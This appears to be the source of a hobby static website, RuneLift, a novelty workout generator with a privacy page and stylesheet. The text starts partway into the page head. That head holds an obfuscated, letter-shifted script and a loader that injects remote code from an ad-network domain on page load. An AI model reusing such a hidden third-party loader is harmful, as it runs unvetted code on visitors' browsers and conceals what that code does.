",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('mutcheng.net',9056842,document.createElement('script'),_sfqfsb)</script>
</head>
<body>
    <div class="container">
        <header>
            <h1>RuneLift</h1>
            <p class="subtitle">Carve Your Power with Ancient Runes</p>
        </header>
        <section class="rune-selector">
            <label for="goal">Choose Your Rune Archetype:</label>
            <select id="goal">
                <option value="FlarpZorcher">FlarpZorcher</option>
                <option value="GlunkMaw">GlunkMaw</option>
                <option value="WoopSlinger">WoopSlinger</option>
                <option value="ShinxBrawler">ShinxBrawler</option>
                <option value="BongClamper">BongClamper</option>
                <option value="RonkStompo">RonkStompo</option>
                <option value="FizzWobbler">FizzWobbler</option>
                <option value="SputFlinger">SputFlinger</option>
                <option value="SploshRager">SploshRager</option>
                <option value="SquawkZapper">SquawkZapper</option>
                <option value="GrogFumbler">GrogFumbler</option>
                <option value="WispTickler">WispTickler</option>
                <option value="ClankSnorfer">ClankSnorfer</option>
                <option value="ZestGobbo">ZestGobbo</option>
                <option value="DuskFloop">DuskFloop</option>
            </select>
            <button onclick="genWorkout()">Carve Your Workout</button>
            <button onclick="genChant()" class="chant-btn">Hear a Rune Chant</button>
        </section>
        <section id="result" class="result-box">
            <p>Your epic workout will appear here...</p>
        </section>
    </div>
    <footer>
        <p>© 2025 RuneLift | <a href="privacy.html">Privacy Policy</a></p>
    </footer>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>RuneLift - Privacy Policy</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="privacy-container">
        <h2>Privacy Policy</h2>
        <p><strong>Effective Date:</strong> March 8, 2025</p>
        <p>Welcome to RuneLift ("we," "us," or "our"), a website designed to generate unique workout plans for entertainment and fitness inspiration. This Privacy Policy explains how we collect, use, and protect your information when you visit runelift.xyz (the "Site").</p>
        
        <h3>1. Information We Collect</h3>
        <p>We collect minimal information automatically through third-party services:</p>
        <ul>
            <li><strong>Usage Data:</strong> IP addresses, browser type, device info, and pages visited—collected via Propellerads for ad delivery and analytics.</li>
            <li><strong>Cookies:</strong> Small files stored on your device by Propellerads to personalize ads and track usage. No personal input (e.g., name, email) is collected directly by us.</li>
        </ul>

        <h3>2. How We Use Your Information</h3>
        <p>We use this data solely to:</p>
        <ul>
            <li>Display advertisements via Propellerads.</li>
            <li>Analyze Site usage to improve content (e.g., workout popularity).</li>
        </ul>
        <p>We do not sell, trade, or share your data with anyone except as required by law or with Propellerads for ad services.</p>

        <h3>3. Third-Party Services</h3>
        <p><strong>Propellerads:</strong> We use Propellerads to serve ads. They may collect and use your data per their Privacy Policy.</p>

        <h3>4. Your Choices</h3>
        <p>
            - <strong>Cookies:</strong> Disable cookies in your browser (may affect ad functionality).<br>
            - <strong>Do Not Track:</strong> We don’t respond to DNT signals (no tracking beyond ads).<br>
        </p>

        <h3>5. Data Security</h3>
        <p>We rely on GitHub Pages for hosting—your data isn’t stored by us, only processed by Propellerads. We can’t guarantee absolute security but follow standard practices to minimize risks.</p>

        <h3>6. Children’s Privacy</h3>
        <p>RuneLift isn’t intended for kids under 13. We don’t knowingly collect their data. Contact us if you suspect otherwise.</p>

        <h3>7. Changes to This Policy</h3>
        <p>We may update this policy—check back here. Changes effective upon posting.</p>

        <h3>8. Contact Us</h3>
        <p>Questions? Email us at: elmarwork26@gmail.com</p>

        <p>This Site is a fun project—enjoy carving your power!</p>
    </div>
    <footer>
        <p>© 2025 RuneLift | <a href="index.html">Home</a></p>
    </footer>
</body>
</html>
</file>
<file: styles.css>
body {
    margin: 0;
    padding: 0;
    font-family: 'Arial', sans-serif;
    background: linear-gradient(135deg, #1a1a1a, #2a2a4a);
    color: #fff;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.container {
    text-align: center;
    padding: 20px;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 15px;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.3);
    max-width: 600px;
    width: 90%;
}

h1 {
    font-size: 2.5em;
    color: #00ff00;
    text-shadow: 0 0 10px #00ff00;
    margin-bottom: 10px;
}

.subtitle {
    font-size: 1.2em;
    color: #cccccc;
    margin-bottom: 20px;
}

.rune-selector {
    margin: 20px 0;
}

label {
    font-size: 1.1em;
    color: #cccccc;
}

select, button {
    padding: 10px;
    font-size: 1.1em;
    margin: 5px;
    border: none;
    border-radius: 5px;
    background: #333;
    color: #fff;
    cursor: pointer;
    transition: all 0.3s ease;
}

select:hover, button:hover {
    background: #00cc00;
    color: #000;
}

.chant-btn {
    background: #ff6600;
}

.chant-btn:hover {
    background: #ff9900;
}

.result-box {
    margin-top: 20px;
    padding: 15px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    font-size: 1.2em;
    color: #ffcc00;
    text-align: left;
    line-height: 1.5;
    min-height: 100px;
}

footer {
    margin-top: 20px;
    font-size: 0.9em;
    color: #cccccc;
    position: fixed;
    bottom: 10px;
}

footer a {
    color: #00ff00;
    text-decoration: none;
}

footer a:hover {
    text-decoration: underline;
}

/* Privacy Page Styles */
.privacy-container {
    text-align: left;
    padding: 20px;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 15px;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.3);
    max-width: 800px;
    width: 90%;
    margin: 20px 0;
}

.privacy-container h2 {
    color: #00ff00;
    font-size: 2em;
    margin-bottom: 15px;
}

.privacy-container p {
    font-size: 1em;
    color: #cccccc;
    line-height: 1.6;
    margin-bottom: 15px;
}
</file>
